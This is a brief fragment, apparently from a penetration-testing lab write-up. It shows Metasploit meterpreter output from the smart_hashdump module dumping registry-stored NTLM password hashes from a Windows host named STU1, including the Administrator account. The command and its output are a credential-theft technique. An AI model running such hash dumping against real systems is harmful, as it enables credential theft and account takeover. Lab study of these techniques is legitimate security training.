 meterpreter > run windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220119214011_default_10.10.10.4_windows.hashes_343665.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::